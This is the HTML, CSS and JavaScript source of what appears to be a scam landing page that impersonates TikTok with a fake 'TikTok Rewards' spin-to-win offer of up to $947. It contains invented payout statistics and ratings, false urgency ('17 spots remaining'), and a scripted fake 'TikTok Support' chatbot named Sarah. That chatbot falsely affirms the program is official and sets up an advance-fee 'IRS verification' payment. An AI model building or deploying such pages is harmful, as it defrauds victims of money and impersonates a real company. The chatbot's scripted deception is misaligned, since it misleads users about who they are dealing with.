    animation:gradShift 6s ease-in-out infinite, slideUp .7s .25s cubic-bezier(.34,1.56,.64,1) both;
    box-shadow:0 20px 50px -10px rgba(254,44,85,.25);
  }
  @keyframes gradShift{
    0%,100%{background-position:0% 50%}
    50%{background-position:100% 50%}
  }
  .prize-card-inner{
    background:#0a0a0c;
    border-radius:22px;
    padding:22px 20px;
    position:relative;
    overflow:hidden;
  }
  .prize-card-inner::before{
    content:&quot;&quot;;
    position:absolute;
    inset:-50%;
    background:radial-gradient(ellipse 60% 50% at 50% 50%, rgba(254,44,85,.12), transparent 70%);
    pointer-events:none;
  }
  .prize-card-content{position:relative}

  .prize-row{
    display:flex;
    align-items:center;
    gap:14px;
    margin-bottom:18px;
  }
  .prize-icon{
    width:54px;height:54px;
    border-radius:14px;
    background:linear-gradient(135deg, var(--tt-pink), #ff5a7c);
    display:grid;place-items:center;
    flex-shrink:0;
    box-shadow:
      0 8px 20px -4px rgba(254,44,85,.5),
      inset 0 1px 0 rgba(255,255,255,.3);
  }
  .prize-icon span{
    font-size:24px;
    font-weight:900;
    color:#fff;
    letter-spacing:-.04em;
  }
  .prize-info{flex:1;min-width:0}
  .prize-label{
    font-size:10px;
    font-weight:800;
    letter-spacing:.1em;
    text-transform:uppercase;
    color:var(--muted);
    margin-bottom:3px;
  }
  .prize-name{
    font-size:18px;
    font-weight:800;
    letter-spacing:-.02em;
    color:#fff;
    line-height:1.15;
  }
  .prize-amount-badge{
    background:rgba(255,214,10,.12);
    border:1px solid rgba(255,214,10,.25);
    color:var(--tt-yellow);
    padding:4px 10px;
    border-radius:100px;
    font-size:11px;
    font-weight:800;
    letter-spacing:-.005em;
    flex-shrink:0;
  }

  /* Features list */
  .prize-features{
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:8px;
    padding-top:18px;
    border-top:1px solid rgba(255,255,255,.06);
  }
  .feat{text-align:center}
  .feat-ico{
    width:36px;height:36px;
    margin:0 auto 6px;
    border-radius:11px;
    background:rgba(255,255,255,.04);
    border:1px solid var(--line);
    display:grid;place-items:center;
    color:var(--tt-cyan);
  }
  .feat-ico.pink{color:var(--tt-pink)}
  .feat-ico.yellow{color:var(--tt-yellow)}
  .feat-ico svg{
    width:18px;height:18px;
    stroke:currentColor;stroke-width:2.2;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .feat-label{
    font-size:11px;
    font-weight:800;
    letter-spacing:-.005em;
    color:#fff;
    line-height:1.15;
  }
  .feat-sub{
    font-size:9.5px;
    color:var(--muted);
    margin-top:2px;
    font-weight:600;
    letter-spacing:-.005em;
  }

  /* ============ HOW IT WORKS ============ */
  .section-card{
    background:rgba(255,255,255,.03);
    border:1px solid var(--line);
    border-radius:18px;
    padding:18px;
    margin-bottom:14px;
    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);
    animation:slideUp .7s .35s cubic-bezier(.34,1.56,.64,1) both;
  }
  .section-title{
    font-size:11px;
    font-weight:800;
    letter-spacing:.12em;
    text-transform:uppercase;
    color:var(--tt-cyan);
    margin-bottom:14px;
    display:flex;
    align-items:center;
    gap:6px;
  }
  .section-title::after{
    content:&quot;&quot;;
    flex:1;
    height:1px;
    background:linear-gradient(90deg, rgba(37,244,238,.3), transparent);
  }
  .how-step{
    display:flex;
    align-items:flex-start;
    gap:12px;
    padding:8px 0;
    font-size:13.5px;
    line-height:1.4;
    letter-spacing:-.005em;
    color:rgba(255,255,255,.85);
  }
  .how-step + .how-step{
    border-top:1px solid rgba(255,255,255,.04);
  }
  .how-step-num{
    width:24px;height:24px;
    border-radius:50%;
    background:linear-gradient(135deg, var(--tt-pink), #ff5a7c);
    color:#fff;
    display:grid;place-items:center;
    font-size:12px;
    font-weight:800;
    flex-shrink:0;
    box-shadow:0 3px 8px -2px rgba(254,44,85,.4);
  }
  .how-step strong{color:#fff;font-weight:700}

  /* ============ ELIGIBILITY ============ */
  .elig-card{
    background:linear-gradient(135deg, rgba(22,163,74,.06), rgba(37,244,238,.02));
    border:1px solid rgba(22,163,74,.18);
    border-radius:18px;
    padding:16px;
    margin-bottom:14px;
    animation:slideUp .7s .45s cubic-bezier(.34,1.56,.64,1) both;
  }
  .elig-head{
    font-size:11px;
    font-weight:800;
    letter-spacing:.12em;
    text-transform:uppercase;
    color:#16a34a;
    margin-bottom:12px;
    display:flex;
    align-items:center;
    gap:6px;
  }
  .elig-head svg{
    width:14px;height:14px;
    stroke:currentColor;stroke-width:2.6;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .elig-row{
    display:flex;
    align-items:center;
    gap:11px;
    padding:6px 0;
    font-size:12.5px;
    color:rgba(255,255,255,.85);
    letter-spacing:-.005em;
  }
  .elig-row .check{
    width:20px;height:20px;
    border-radius:50%;
    background:#16a34a;
    display:grid;place-items:center;
    flex-shrink:0;
  }
  .elig-row .check svg{
    width:11px;height:11px;
    color:#fff;
    stroke:currentColor;stroke-width:4;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .elig-row.bold{color:#fff;font-weight:700}

  /* ============ STATS ============ */
  .stats{
    display:grid;
    grid-template-columns:repeat(3,1fr);
    gap:8px;
    margin-bottom:14px;
    animation:slideUp .7s .55s cubic-bezier(.34,1.56,.64,1) both;
  }
  .stat{
    background:rgba(255,255,255,.04);
    border:1px solid var(--line);
    border-radius:14px;
    padding:11px 6px;
    text-align:center;
    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);
  }
  .stat-val{
    font-size:20px;
    font-weight:900;
    letter-spacing:-.025em;
    line-height:1;
    font-variant-numeric:tabular-nums;
  }
  .stat-val.pink{color:var(--tt-pink)}
  .stat-val.cyan{color:var(--tt-cyan)}
  .stat-val.yellow{color:var(--tt-yellow)}
  .stat-label{
    font-size:9.5px;
    font-weight:700;
    letter-spacing:.08em;
    text-transform:uppercase;
    color:var(--muted);
    margin-top:5px;
  }

  /* ============ URGENCY ============ */
  .urgency{
    background:linear-gradient(135deg, rgba(255,214,10,.1), rgba(254,44,85,.06));
    border:1px solid rgba(255,214,10,.25);
    border-radius:14px;
    padding:11px 14px;
    margin-bottom:16px;
    display:flex;
    align-items:center;
    gap:11px;
    animation:slideUp .7s .65s cubic-bezier(.34,1.56,.64,1) both;
  }
  .urgency-ico{
    width:34px;height:34px;
    background:rgba(255,214,10,.15);
    border-radius:9px;
    display:grid;place-items:center;
    color:var(--tt-yellow);
    flex-shrink:0;
  }
  .urgency-ico svg{
    width:17px;height:17px;
    stroke:currentColor;stroke-width:2.4;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .urgency-text{flex:1;min-width:0}
  .urgency-title{
    font-size:12.5px;
    font-weight:800;
    color:#fff;
    letter-spacing:-.01em;
    line-height:1.2;
  }
  .urgency-sub{
    font-size:11px;
    color:rgba(255,255,255,.65);
    margin-top:1px;
    font-weight:500;
  }
  .urgency-sub strong{color:var(--tt-yellow);font-weight:800}

  /* ============ STICKY CTA ============ */
  .sticky-cta{
    position:fixed;
    bottom:0;left:0;right:0;
    z-index:50;
    max-width:430px;
    margin:0 auto;
    padding:14px 16px 20px;
    background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,.92) 30%, rgba(0,0,0,1) 100%);
    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);
  }
  .btn-check{
    width:100%;
    background:linear-gradient(180deg, var(--tt-pink) 0%, #d61f4a 100%);
    color:#fff;
    border:none;
    padding:17px;
    border-radius:14px;
    font-size:16px;
    font-weight:900;
    cursor:pointer;
    box-shadow:
      0 5px 0 #a51835,
      0 14px 32px -6px rgba(254,44,85,.4),
      inset 0 1px 0 rgba(255,255,255,.2);
    transition:all .15s;
    letter-spacing:-.005em;
    font-family:inherit;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:10px;
    position:relative;
    overflow:hidden;
    animation:btnPulse 1.5s ease-in-out infinite;
  }
  @keyframes btnPulse{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.025)}
  }
  .btn-check:active{
    transform:translateY(2px) scale(1);
    box-shadow:0 3px 0 #a51835;
    animation:none;
  }
  .btn-check::before{
    content:&quot;&quot;;
    position:absolute;
    top:0;left:-100%;
    width:50%;height:100%;
    background:linear-gradient(90deg, transparent, rgba(255,255,255,.3), transparent);
    animation:shineSlide 2.2s ease-in-out infinite;
  }
  @keyframes shineSlide{
    0%{left:-100%}
    50%{left:150%}
    100%{left:150%}
  }
  .btn-check svg{
    width:18px;height:18px;
    stroke:currentColor;stroke-width:2.8;fill:none;
    stroke-linecap:round;stroke-linejoin:round;
  }
  .cta-foot{
    text-align:center;
    font-size:10px;
    color:var(--muted);
    margin-top:8px;
    letter-spacing:.04em;
  }
  .cta-foot strong{color:#fff;font-weight:700}

  /* ============ CHATBOT MODAL ============ */
  .chat-backdrop{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.7);
    backdrop-filter:blur(8px);
    -webkit-backdrop-filter:blur(8px);
    z-index:250;
    display:none;
    align-items:flex-end;
    justify-content:center;
    cursor:pointer;
  }
  .chat-backdrop.open{display:flex;animation:fadeIn .25s ease}
  @keyframes fadeIn{from{opacity:0}to{opacity:1}}
  .chat-window{
    background:#0a0a0c;
    width:100%;
    max-width:430px;
    height:92vh;
    max-height:92vh;
    border-radius:24px 24px 0 0;
    display:flex;
    flex-direction:column;
    animation:slideUpModal .35s cubic-bezier(.34,1.56,.64,1);
    overflow:hidden;
    cursor:default;
    border:1px solid var(--line);
    border-bottom:0;
  }
  @keyframes slideUpModal{from{transform:translateY(100%)}to{transform:translateY(0)}}
  @media (min-width:600px){
    .chat-window{
      max-height:680px;
      border-radius:24px;
      align-self:center;
      margin:0 16px;
      max-width:500px;
      border-bottom:1px solid var(--line);
    }
    .chat-backdrop{align-items:center}
  }
  .chat-header{
    padding:14px 16px;
    background:#0a0a0c;
    border-bottom:1px solid var(--line);
    display:flex;
    align-items:center;
    gap:11px;
    flex-shrink:0;
  }
  .chat-avatar{
    width:42px;height:42px;
    border-radius:50%;
    background:#fff;
    color:#000;
    display:grid;place-items:center;
    flex-shrink:0;
    position:relative;
  }
  .chat-avatar svg{width:24px;height:24px;color:#000;fill:currentColor}
  .chat-avatar::after{
    content:&quot;&quot;;
    position:absolute;
    right:-1px;bottom:-1px;
    width:13px;height:13px;
    background:#16a34a;
    border-radius:50%;
    border:2.5px solid #0a0a0c;
    animation:onlinePulse 1.8s ease-in-out infinite;
  }
  @keyframes onlinePulse{
    0%,100%{box-shadow:0 0 0 0 rgba(22,163,74,.55)}
    50%{box-shadow:0 0 0 5px rgba(22,163,74,0)}
  }
  .chat-info{flex:1;min-width:0}
  .chat-name{
    font-size:14.5px;
    font-weight:800;
    letter-spacing:-.015em;
    display:flex;
    align-items:center;
    gap:5px;
    color:#fff;
  }
  .chat-name .verify{
    width:14px;height:14px;
    background:#0a84ff;
    border-radius:50%;
    background-image:url(&quot;data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>&quot;);
    background-size:9px;
    background-position:center;
    background-repeat:no-repeat;
  }
  .chat-status{
    font-size:11px;
    color:var(--muted);
    display:flex;align-items:center;gap:5px;
    margin-top:1px;
  }
  .chat-status .dot{
    width:6px;height:6px;background:#16a34a;border-radius:50%;
  }
  .chat-close{
    background:rgba(255,255,255,.06);
    border:none;
    width:36px;height:36px;
    border-radius:50%;
    display:grid;place-items:center;
    cursor:pointer;
    color:#fff;
    flex-shrink:0;
    transition:all .15s;
  }
  .chat-close svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .chat-close:active{
    background:rgba(254,44,85,.2);
    color:var(--tt-pink);
    transform:scale(.92);
  }

  .chat-body{
    flex:1;
    overflow-y:auto;
    padding:14px 14px 8px;
    background:#0a0a0c;
    display:flex;
    flex-direction:column;
    gap:8px;
  }
  .chat-msg{
    max-width:80%;
    padding:9px 13px;
    border-radius:16px;
    font-size:13.5px;
    line-height:1.4;
    letter-spacing:-.005em;
    animation:msgIn .3s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes msgIn{
    from{opacity:0;transform:translateY(8px) scale(.96)}
    to{opacity:1;transform:translateY(0) scale(1)}
  }
  .chat-msg.bot{
    background:rgba(255,255,255,.06);
    color:#fff;
    align-self:flex-start;
    border-bottom-left-radius:5px;
    border:1px solid var(--line);
  }
  .chat-msg.user{
    background:linear-gradient(135deg, var(--tt-pink), #ff5a7c);
    color:#fff;
    align-self:flex-end;
    border-bottom-right-radius:5px;
    box-shadow:0 2px 6px -2px rgba(254,44,85,.4);
    font-weight:500;
  }
  .chat-msg strong{font-weight:700}

  .chat-cta{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:8px;
    background:linear-gradient(180deg, var(--tt-pink), #d61f4a);
    color:#fff !important;
    padding:11px 16px;
    border-radius:12px;
    font-size:13.5px;
    font-weight:800;
    text-decoration:none;
    margin-top:10px;
    box-shadow:
      0 3px 0 #a51835,
      0 6px 16px -4px rgba(254,44,85,.4);
    transition:all .15s;
    letter-spacing:-.01em;
    border:none;
    cursor:pointer;
    font-family:inherit;
    width:100%;
    animation:ctaPulse 1.8s ease-in-out infinite;
  }
  @keyframes ctaPulse{
    0%,100%{transform:scale(1)}
    50%{transform:scale(1.025)}
  }
  .chat-cta:active{
    transform:translateY(2px) scale(1);
    box-shadow:0 1px 0 #a51835;
  }
  .chat-cta svg{width:14px;height:14px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}

  .chat-typing{
    align-self:flex-start;
    background:rgba(255,255,255,.06);
    border:1px solid var(--line);
    border-radius:16px;
    border-bottom-left-radius:5px;
    padding:11px 14px;
    display:none;
    align-items:center;
    gap:4px;
    animation:msgIn .3s ease;
  }
  .chat-typing.show{display:flex}
  .chat-typing span{
    width:6px;height:6px;
    background:rgba(255,255,255,.4);
    border-radius:50%;
    animation:typingDot 1.2s ease-in-out infinite;
  }
  .chat-typing span:nth-child(2){animation-delay:.15s}
  .chat-typing span:nth-child(3){animation-delay:.3s}
  @keyframes typingDot{
    0%,60%,100%{transform:translateY(0);opacity:.5}
    30%{transform:translateY(-4px);opacity:1}
  }

  .chat-options{
    flex-shrink:0;
    padding:10px 12px 14px;
    background:#0a0a0c;
    border-top:1px solid var(--line);
    display:flex;
    flex-direction:column;
    gap:6px;
  }
  .chat-options-label{
    font-size:10px;
    font-weight:800;
    color:var(--muted);
    letter-spacing:.1em;
    text-transform:uppercase;
    margin-bottom:2px;
  }
  .chat-opt-btn{
    background:rgba(255,255,255,.04);
    border:1px solid var(--line);
    color:#fff;
    padding:10px 13px;
    border-radius:11px;
    font-size:13px;
    font-weight:600;
    text-align:left;
    cursor:pointer;
    transition:all .15s;
    font-family:inherit;
    letter-spacing:-.005em;
    display:flex;
    align-items:center;
    justify-content:space-between;
    gap:8px;
  }
  .chat-opt-btn:active{
    transform:scale(.98);
    background:rgba(254,44,85,.12);
    border-color:rgba(254,44,85,.4);
    color:#fff;
  }
  .chat-opt-btn .arr{
    color:var(--muted);
    font-size:14px;
    line-height:1;
  }

  /* ============ RESPONSIVE ============ */
  @media (min-width:600px){
    body{
      max-width:460px;
      margin:24px auto;
      border-radius:32px;
      overflow:hidden;
      min-height:calc(100vh - 48px);
      box-shadow:0 30px 80px -20px rgba(0,0,0,.55);
    }
    .sticky-cta{max-width:460px}
  }
  @media (max-width:360px){
    body{padding:12px 12px 110px}
    h1{font-size:38px}
    h1 .amount{font-size:52px}
  }
</style>
</head>
<body>

<div class=&quot;content&quot;>

  <!-- TOP NAV -->
  <div class=&quot;nav&quot;>
    <div class=&quot;nav-empty&quot;></div>
    <div class=&quot;nav-title&quot;>
      <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
      TikTok <span class=&quot;reward-txt&quot;>Rewards</span>
    </div>
    <button class=&quot;nav-info&quot; id=&quot;btnHelp&quot; aria-label=&quot;Help&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><path d=&quot;M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3&quot;/><line x1=&quot;12&quot; y1=&quot;17&quot; x2=&quot;12.01&quot; y2=&quot;17&quot;/></svg>
    </button>
  </div>

  <!-- LIVE STRIP -->
  <div class=&quot;live-strip&quot;>
    <div class=&quot;live-badge&quot;><span class=&quot;dot&quot;></span> <span class=&quot;nums&quot;>247</span> winners today</div>
  </div>

  <!-- HERO -->
  <div class=&quot;hero&quot;>
    <div class=&quot;hero-eyebrow&quot;><span>You Were Selected</span></div>
    <h1>
      Spin &amp;amp; <span class=&quot;glitch&quot; data-text=&quot;Win&quot;>Win</span>
      <span class=&quot;line2&quot;>up to <span class=&quot;amount&quot;>$947</span></span>
    </h1>
    <div class=&quot;hero-sub&quot;>As a thank-you for being on TikTok, you can spin our Reward Wheel <strong>3 times</strong> for a chance to win real cash.</div>
  </div>

  <!-- PRIZE CARD -->
  <div class=&quot;prize-card&quot;>
    <div class=&quot;prize-card-inner&quot;>
      <div class=&quot;prize-card-content&quot;>
        <div class=&quot;prize-row&quot;>
          <div class=&quot;prize-icon&quot;><span>$</span></div>
          <div class=&quot;prize-info&quot;>
            <div class=&quot;prize-label&quot;>Maximum Prize</div>
            <div class=&quot;prize-name&quot;>TikTok Reward Wheel</div>
          </div>
          <div class=&quot;prize-amount-badge&quot;>$947 max</div>
        </div>
        <div class=&quot;prize-features&quot;>
          <div class=&quot;feat&quot;>
            <div class=&quot;feat-ico pink&quot;>
              <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M13 2L3 14h7l-1 8 10-12h-7l1-8z&quot;/></svg>
            </div>
            <div class=&quot;feat-label&quot;>Instant</div>
            <div class=&quot;feat-sub&quot;>Cash App, PayPal</div>
          </div>
          <div class=&quot;feat&quot;>
            <div class=&quot;feat-ico cyan&quot;>
              <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;1 4 1 10 7 10&quot;/><path d=&quot;M3.51 15a9 9 0 1 0 2.13-9.36L1 10&quot;/></svg>
            </div>
            <div class=&quot;feat-label&quot;>3 Spins</div>
            <div class=&quot;feat-sub&quot;>No retry</div>
          </div>
          <div class=&quot;feat&quot;>
            <div class=&quot;feat-ico yellow&quot;>
              <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z&quot;/></svg>
            </div>
            <div class=&quot;feat-label&quot;>100% Free</div>
            <div class=&quot;feat-sub&quot;>No deposit</div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- HOW IT WORKS -->
  <div class=&quot;section-card&quot;>
    <div class=&quot;section-title&quot;>How it works</div>
    <div class=&quot;how-step&quot;>
      <div class=&quot;how-step-num&quot;>1</div>
      <div>We verify your <strong>eligibility</strong> (takes ~5 seconds)</div>
    </div>
    <div class=&quot;how-step&quot;>
      <div class=&quot;how-step-num&quot;>2</div>
      <div>You receive <strong>3 spins</strong> on the Reward Wheel</div>
    </div>
    <div class=&quot;how-step&quot;>
      <div class=&quot;how-step-num&quot;>3</div>
      <div>Cash out your prize to <strong>your bank or wallet</strong></div>
    </div>
  </div>

  <!-- ELIGIBILITY -->
  <div class=&quot;elig-card&quot;>
    <div class=&quot;elig-head&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
      You qualify because
    </div>
    <div class=&quot;elig-row&quot;>
      <div class=&quot;check&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg></div>
      Active TikTok user in the United States
    </div>
    <div class=&quot;elig-row&quot;>
      <div class=&quot;check&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg></div>
      First time accessing TikTok Rewards
    </div>
    <div class=&quot;elig-row bold&quot;>
      <div class=&quot;check&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg></div>
      Selected among 1.2M users today
    </div>
  </div>

  <!-- STATS -->
  <div class=&quot;stats&quot;>
    <div class=&quot;stat&quot;>
      <div class=&quot;stat-val yellow&quot;>$48M+</div>
      <div class=&quot;stat-label&quot;>Paid out</div>
    </div>
    <div class=&quot;stat&quot;>
      <div class=&quot;stat-val pink&quot;>2.4M</div>
      <div class=&quot;stat-label&quot;>Winners</div>
    </div>
    <div class=&quot;stat&quot;>
      <div class=&quot;stat-val cyan&quot;>4.8★</div>
      <div class=&quot;stat-label&quot;>Trustpilot</div>
    </div>
  </div>

  <!-- URGENCY -->
  <div class=&quot;urgency&quot;>
    <div class=&quot;urgency-ico&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><polyline points=&quot;12 6 12 12 16 14&quot;/></svg>
    </div>
    <div class=&quot;urgency-text&quot;>
      <div class=&quot;urgency-title&quot;>Your selection expires today</div>
      <div class=&quot;urgency-sub&quot;>Only <strong>17 spots</strong> remaining at this round</div>
    </div>
  </div>

</div>

<!-- STICKY CTA -->
<div class=&quot;sticky-cta&quot;>
  <button class=&quot;btn-check&quot; id=&quot;btnCheck&quot;>
    Check My Eligibility
    <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg>
  </button>
  <div class=&quot;cta-foot&quot;><strong>100% Free</strong> · No card required · Takes 5 seconds</div>
</div>

<!-- CHATBOT MODAL -->
<div class=&quot;chat-backdrop&quot; id=&quot;chatBackdrop&quot;>
  <div class=&quot;chat-window&quot;>
    <div class=&quot;chat-header&quot;>
      <div class=&quot;chat-avatar&quot;>
        <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
      </div>
      <div class=&quot;chat-info&quot;>
        <div class=&quot;chat-name&quot;>TikTok Support <span class=&quot;verify&quot;></span></div>
        <div class=&quot;chat-status&quot;><span class=&quot;dot&quot;></span> Online · Replies instantly</div>
      </div>
      <button class=&quot;chat-close&quot; id=&quot;chatClose&quot; aria-label=&quot;Close&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M18 6 6 18M6 6l12 12&quot;/></svg>
      </button>
    </div>

    <div class=&quot;chat-body&quot; id=&quot;chatBody&quot;>
      <div class=&quot;chat-msg bot&quot;>👋 Hi! I'm <strong>Sarah</strong> from TikTok Support. I'm here to help with the Reward Wheel selection.</div>
      <div class=&quot;chat-msg bot&quot;>Got questions before claiming your <strong>3 free spins</strong>? Pick one below 👇</div>
    </div>

    <div class=&quot;chat-options&quot; id=&quot;chatOptions&quot;></div>
  </div>
</div>

<script>
  // Main CTA → roleta
  document.getElementById('btnCheck').addEventListener('click', () => {
    if(window.parent !== window){
      window.parent.postMessage({type:'goToRoulette'}, '*');
    }
  });

  // ============ CHATBOT ============
  const chatBackdrop = document.getElementById('chatBackdrop');
  const chatClose = document.getElementById('chatClose');
  const chatBody = document.getElementById('chatBody');
  const chatOptions = document.getElementById('chatOptions');
  const btnHelp = document.getElementById('btnHelp');

  const CTA_HTML = '<a class=&quot;chat-cta&quot; id=&quot;ctaInChat&quot;>Claim my 3 free spins <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></a>';

  const chatTree = {
    root: {
      options: [
        {id: 'is_real', label: 'Is this really from TikTok?'},
        {id: 'free', label: 'Is it really free?'},
        {id: 'how_paid', label: 'How do I get paid if I win?'},
        {id: 'why_me', label: 'Why was I selected?'},
        {id: 'time', label: 'How long does it take?'},
        {id: 'tax', label: 'Are there any taxes?'}
      ]
    },
    is_real: {
      reply: '✅ Yes — TikTok Rewards is our official appreciation program for active U.S. users. <strong>2.4M+ users</strong> have already claimed their cash. You can read more in your TikTok app settings.',
      cta: true,
      followup: 'Anything else?'
    },
    free: {
      reply: '💯 <strong>100% free</strong>, no card required, no deposit. The 3 spins are a thank-you for being on TikTok. The only thing we ask is that you complete the eligibility check (~5 seconds).',
      cta: true,
      followup: 'Any other doubts?'
    },
    how_paid: {
      reply: '💸 You can withdraw your winnings to <strong>Cash App, PayPal, Venmo, Zelle, or directly to your bank</strong>. Funds usually arrive within 3 minutes after the IRS verification step.',
      cta: true,
      followup: 'Want to start now?'
    },
    why_me: {
      reply: '🎯 You were randomly selected among <strong>1.2M users today</strong>. The selection is based on TikTok activity and U.S. location. <strong>Only 17 spots</strong> remain in this round!',
      cta: true,
      followup: 'Ready to claim your spins?'
    },
    time: {
      reply: '⚡ Super fast: <strong>~5 sec</strong> for eligibility check, <strong>~30 sec</strong> for the 3 spins. Plus ~3 min for the cash to land in your account. Total: <strong>under 5 minutes</strong>.',
      cta: true,
      followup: 'Anything else?'
    },
    tax: {
      reply: '🏛 For amounts over $600, a small IRS verification step is required by U.S. federal law (refundable within 1 minute). Smaller amounts pay out directly without any verification.',
      cta: true,
      followup: 'Any other questions?'
    }
  };

  function renderChatOptions(){
    chatOptions.innerHTML = '<div class=&quot;chat-options-label&quot;>Quick questions</div>';
    chatTree.root.options.forEach(opt => {
      const btn = document.createElement('button');
      btn.className = 'chat-opt-btn';
      btn.innerHTML = opt.label + ' <span class=&quot;arr&quot;>›</span>';
      btn.onclick = () => handleChatOption(opt);
      chatOptions.appendChild(btn);
    });
  }

  function addChatMsg(text, who){
    const msg = document.createElement('div');
    msg.className = 'chat-msg ' + who;
    msg.innerHTML = text;
    chatBody.appendChild(msg);
    requestAnimationFrame(() => chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'}));
    return msg;
  }

  function showChatTyping(){
    removeChatTyping();
    const t = document.createElement('div');
    t.className = 'chat-typing show';
    t.id = 'chatTypingIndicator';
    t.innerHTML = '<span></span><span></span><span></span>';
    chatBody.appendChild(t);
    requestAnimationFrame(() => chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'}));
  }
  function removeChatTyping(){
    const t = document.getElementById('chatTypingIndicator');
    if(t) t.remove();
  }
  function cleanupOldCtas(){
    document.querySelectorAll('.chat-cta').forEach(el => {
      el.removeAttribute('id');
      el.style.opacity = '0.5';
      el.style.pointerEvents = 'none';
      el.style.animation = 'none';
    });
  }
  function handleChatOption(opt){
    addChatMsg(opt.label, 'user');
    chatOptions.innerHTML = '';
    cleanupOldCtas();
    setTimeout(() => {
      showChatTyping();
      setTimeout(() => {
        removeChatTyping();
        const node = chatTree[opt.id];
        let replyHtml = node.reply;
        if(node.cta) replyHtml += '<br><br>' + CTA_HTML;
        const botMsg = addChatMsg(replyHtml, 'bot');
        const ctaEl = botMsg.querySelector('#ctaInChat');
        if(ctaEl){
          ctaEl.addEventListener('click', e => {
            e.preventDefault();
            chatBackdrop.classList.remove('open');
            setTimeout(() => {
              const payTarget = document.getElementById('btnCheck');
              if(payTarget){
                payTarget.scrollIntoView({behavior:'smooth', block:'center'});
                setTimeout(() => payTarget.click(), 400);
              }
            }, 200);
          });
        }
        if(node.followup){
          setTimeout(() => {
            addChatMsg(node.followup, 'bot');
            renderChatOptions();
          }, 1200);
        }
      }, 1400);
    }, 400);
  }
  btnHelp.addEventListener('click', () => {
    chatBackdrop.classList.add('open');
    if(!chatOptions.children.length || chatOptions.children.length === 1){
      renderChatOptions();
    }
  });
  chatClose.addEventListener('click', () => chatBackdrop.classList.remove('open'));
  chatBackdrop.addEventListener('click', e => {
    if(e.target === chatBackdrop) chatBackdrop.classList.remove('open');
  });
  document.addEventListener('keydown', e => {
    if(e.key === 'Escape' &amp;&amp; chatBackdrop.classList.contains('open')){
      chatBackdrop.classList.remove('open');
    }
  });
  renderChatOptions();
</script>

</body>
</html>
"></iframe>
<iframe class="view-iframe" id="frameRoulette" srcdoc="<!DOCTYPE html>
<html lang=&quot;en&quot;>
<head>
<meta charset=&quot;UTF-8&quot;>
<meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0, maximum-scale=1.0&quot;>
<title>TikTok Rewards — Spin &amp; Win</title>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.googleapis.com&quot;>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.gstatic.com&quot; crossorigin>
<link href=&quot;https://fonts.googleapis.com/css2?family=Inter+Tight:wght@400;500;600;700;800;900&amp;display=swap&quot; rel=&quot;stylesheet&quot;>
<style>
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none}
  :root{
    --bg:#000000;
    --bg-card:#161618;
    --ink:#ffffff;
